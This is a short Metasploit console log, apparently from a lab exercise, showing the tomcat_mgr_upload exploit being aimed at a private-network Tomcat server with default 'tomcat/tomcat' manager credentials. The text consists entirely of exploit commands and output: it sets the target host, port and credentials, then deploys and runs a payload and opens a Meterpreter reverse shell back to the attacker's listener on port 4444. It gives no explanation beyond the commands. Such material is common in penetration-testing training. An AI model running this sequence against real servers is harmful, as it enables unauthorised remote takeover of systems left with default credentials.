 msf6 exploit(multi/http/tomcat_mgr_upload) > set RhoSTS 192.168.174.141
RhoSTS => 192.168.174.141
msf6 exploit(multi/http/tomcat_mgr_upload) > set rport 8080
rport => 8080
msf6 exploit(multi/http/tomcat_mgr_upload) > set httpusername tomcat
httpusername => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set httppassword tomcat
httppassword => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.174.128:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying 1jDhzPn...
[*] Executing 1jDhzPn...
[*] Undeploying 1jDhzPn ...
[*] Undeployed at /manager/html/undeploy
[*] Sending stage (58060 bytes) to 192.168.174.141
[*] Meterpreter session 1 opened (192.168.174.128:4444 -> 192.168.174.14
meterpreter >